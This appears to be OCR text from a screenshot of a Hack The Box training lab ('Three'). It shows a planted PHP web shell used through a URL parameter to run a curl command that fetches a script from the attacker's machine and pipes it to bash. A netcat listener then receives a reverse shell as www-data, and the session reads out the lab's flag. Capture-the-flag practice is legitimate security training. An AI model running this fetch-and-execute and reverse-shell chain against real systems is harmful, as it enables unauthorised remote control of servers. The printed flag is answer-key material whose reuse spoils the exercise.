 1 2 3 4 3 10.10.14.26
Hack The Box :: Starting P 10.129.77.204/shell.php?c s3.thetoppers.htb/
10.129.77.204/shell.php?cmd=curl%2010.10.14.26:8000/shell.sh|bash
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
uid=33(www-data) gid=33(www-data) groups=33(ww
sponge@sponge: ~
File Actions Edit View Help
└─$ nc -nvlp 1337
listening on [any] 1337 ...
connect to [10.10.14.26] from (UNKNOWN) [10.129.77.204] 40060
bash: cannot set terminal process group (1683): Inappropriate ioctl for device
bash: no job control in this shell
www-data@three:/var/www/html$
www-data@three:/var/www/html$
www-data@three:/var/www/html$
www-data@three:/var/www/html$ ls -la
ls -la
total 28
drwxr-xr-x 3 root root 4096 Jun 4 06:57 .
drwxr-xr-x 3 root root 4096 Jul 19 2022 ..
-rw-r--r-- 1 root root 0 Apr 12 2022 .htaccess
drwxr-xr-x 2 root root 4096 Apr 12 2022 images
-rw-r--r-- 1 root root 11952 Apr 12 2022 index.php
-rw-r--r-- 1 root root 31 Jun 4 06:57 shell.php
www-data@three:/var/www/html$ cd ..
cd ..
www-data@three:/var/www$ ls
ls
flag.txt
html
www-data@three:/var/www$ cat ./flag.txt
cat ./flag.txt
a980d99281a28d638ac68b9bf9453c2b
www-data@three:/var/www$
10.129.77.204